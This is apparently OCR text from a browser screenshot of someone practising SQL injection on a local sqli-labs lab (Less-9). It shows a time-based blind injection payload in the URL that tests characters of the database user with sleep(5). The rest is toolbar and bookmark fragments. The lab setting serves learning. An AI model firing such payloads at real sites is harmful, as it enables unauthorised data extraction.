 正在连接...
通过sqli-labs学习sql注入...
192.168.50.128/sqli-labs/Less-9/?id=1' and if((ascii(substr(user(),1,1))=124),
Bing <Ctrl+K>
设计网站 软件下载 编程有关 学校有关 算法 ACM算法 作业网站 娱乐 问题解决 最近学习 python JAV
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.50.128/sqli-labs/Less-9/?id=1' and if((ascii(substr(user(),1,1))=124),0,sleep(5)) %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........